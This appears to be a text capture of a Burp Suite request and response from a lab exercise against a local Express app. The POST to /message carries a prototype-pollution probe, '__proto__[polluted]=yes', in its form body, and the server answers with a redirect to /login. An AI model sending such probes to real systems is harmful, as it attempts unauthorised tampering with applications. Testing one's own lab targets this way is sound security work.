 Request
Pretty Raw Hex
\n
1 POST /message HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://172.17.0.2:5000
10 Connection: close
11 Referer: http://172.17.0.2:5000/login
12 Cookie: PHPSESSID=mfnbc5einvoijbimtkb05r8qms
13 Upgrade-Insecure-Requests: 1
14
15 email=pinguino%40pinguino.es&msg=prueba&__proto__[polluted]=yes
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Thu, 23 May 2024 20:31:51 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>